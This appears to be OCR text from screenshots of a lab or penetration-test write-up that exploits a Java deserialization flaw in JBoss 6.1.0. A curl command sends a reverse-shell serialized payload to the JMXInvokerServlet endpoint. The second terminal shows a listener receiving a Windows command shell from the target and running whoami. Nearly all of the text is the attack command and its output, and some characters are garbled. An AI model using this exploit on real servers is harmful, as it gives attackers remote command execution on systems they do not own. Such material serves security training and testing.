 (root💀kali)-[~/Desktop/JavaDeserH2HC]
# curl http://192.168.10.154:8080/invoker/JMXInvokerServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
(root💀kali)-[~/Desktop/JavaDeserH2HC]
#
23 ⨯
KALI
BY OFFENSIVE SECURITY
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
connect to [192.168.10.65] from (UNKNOWN) [192.168.10.154] 59434
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\jboss-6.1.0.Final\bin>ls
ls
C:\jboss-6.1.0.Final\bin>whoami
whoami
win-1tsnvopbi53\dayu
C:\jboss-6.1.0.Final\bin>
亿人安全